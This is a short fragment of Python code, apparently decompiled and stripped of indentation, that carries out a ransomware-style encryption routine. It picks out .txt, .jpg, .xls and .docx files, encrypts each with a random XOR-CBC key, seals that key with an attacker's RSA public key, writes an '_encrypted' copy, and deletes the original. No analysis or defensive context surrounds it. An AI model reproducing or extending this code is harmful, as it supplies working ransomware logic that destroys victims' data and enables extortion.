 if '.txt' == ExtensionPath or '.jpg' == ExtensionPath or '.xls'
== ExtensionPath or '.docx' == ExtensionPath:
time.sleep(3)
data_file = os.path.join(filepath, filename)
rsakey = RSA.import_key(pubkey)
cipher = Cipher_pkcs1_v1_5.new(rsakey)
xor_key = os.urandom(16)
xor_obj = XORCBC(xor_key)
outf = open(data_file + '_encrypted', 'wb')
encrypted_xor_key = cipher.encrypt(xor_key)
outf.write(encrypted_xor_key)
buffer_size = 4096
with open(data_file, 'rb') as (f):
while True:
data = f.read(buffer_size)
if not data:
break
outf.write(xor_obj.encrypt(data))
outf.close()
os.remove(data_file)